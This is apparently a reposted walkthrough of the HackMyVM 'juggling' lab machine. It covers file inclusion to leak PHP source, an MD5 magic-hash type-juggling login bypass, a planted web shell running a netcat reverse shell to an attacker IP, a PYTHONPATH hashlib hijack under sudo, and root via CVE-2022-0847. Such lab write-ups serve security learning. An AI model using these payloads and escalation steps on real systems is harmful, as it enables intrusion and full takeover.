当前位置:网站首页>hackmyvm: juggling walkthrough
hackmyvm: juggling walkthrough
2022-08-02 03:59:00 【xdeclearn】
1. get first shell
port scan:

add juggling.hmv to hosts and browsing port 80.

there is a file inclusion in the url blog.php?page=test

use this url by php pseudo-protocol, we get the source code of index.php.

base64 decode:
<?php
session_start();
require_once("sqldb_config.php");
if(isset($_SESSION['username'])) {
header("Location: admin.php");
die();
}
if (isset($_POST['submit'])) {
$username = $_POST['username'];
$password = $_POST['password'];
$val1 = $_POST['val1'];
$val2 = $_POST['val2'];
$magicval = strcasecmp($val1,$val2);
$key = md5("$username".$password);
if (empty($val) && empty($val2)) {
echo '<br><h1 style="text-align:center;color:red;"> Value 1 and Value2 can\'t be Empty </h1>';
header("Refresh:3");
} else {
if ($val1 === $val2) {
echo '<br><h1 style="text-align:center;color:red;"> Value 1 and Value2 can\'t be Same </h1>';
header("Refresh:3");
} else {
if ($key == number_format($magicval * 1337)) {
$_SESSION['username'] = "ryan";
header("Location: admin.php"); die();
# header("Location: http://s3cur3.juggling.hmv/index.php");
header("Location: ../s3cur3/index.php");
} else {
header("Refresh:3");
}
}
}
}
?>
get a new url from the source code ../s3cur3/index.php and new host s3cur3.juggling.hmv. Add this host to hosts. By file inclusion see the index.php source code. Find eval, but this also need session.

how to get the session?
from the first code, set username=s87892, password=6199a(you can use other username and password, please visit https://github.com/spaze/hashes/blob/master/md5.md), so the md5(“$username”.$password) for key is 0e545993274517709034328855841020. set val1=test, val2=TEST, so the number_format($magicval * 1337) is 0. By md5 equal bypass, we get the session.

use this session, use post method to visit http://s3cur3.juggling.hmv/index.php. Finally by test.txt, write a simple shell test.php`.

content in test.txt: system("/bin/nc -e /bin/bash 192.168.85.169 4444");

get the first shell.
2. get the user’s privilege
check sudo, find user rehan can run md5.py with no password and can set the env. so change the env “PYTHONPATH” to user-defined paht “/tmp/test”, and there is a python file named hashlib.py.
import os
class Test(object):
def __init__(self, test):
self.test = test
def hexdigest(self):
return self.test
def md5(test):
os.system("/bin/bash -i")
return Test(test)
run command: sudo -u rehan PYTHONPATH=/tmp/test /opt/md5.py, get the user rehan.

3. get root
use CVE-2022-0847, get root privilege.

边栏推荐
猜你喜欢
CTF入门笔记之ping
IP access control: teach you how to implement an IP firewall with PHP

PHP8.2 version release administrator and release plan
Phpstudy installs Thinkphp6 (problem + solution)

DVWA drone installation tutorial

hackmyvm-random walkthrough
(1)Thinkphp6入门、安装视图、模板渲染、变量赋值

(2) 顺序结构、对象的布尔值、选择结构、循环结构、列表、字典、元组、集合

Introduction to PHP (self-study notes)

PHP有哪些框架?
随机推荐
(1) print()函数、转义字符、二进制与字符编码 、变量、数据类型、input()函数、运算符
GreenOptic: 1 vulnhub walkthrough
1.初识PHP
解决uni-app 打包H5网站 下载图片问题
14.JS语句和注释,变量和数据类型
PHP8.2将会有哪些新东西?
Add a full image watermark to an image in PHP
hackmyvm: kitty walkthrough
Advanced Operations on Arrays
PHP Foundation March Press Announcement Released
hackmyvm-hopper walkthrough
关于tp的apache 的.htaccess文件
(1)Thinkphp6入门、安装视图、模板渲染、变量赋值
[campo/random-user-agent] Randomly fake your User-Agent
阿里云MySQL5.7安装以及部分主要问题(总和)
Baidu positioning js API
[symfony/mailer] An elegant and easy-to-use mail library
Scrapy爬虫遇见重定向301/302问题解决方法
Dom实现input的焦点触发
TypeScript 错误 error TS2469、error TS2731 解决办法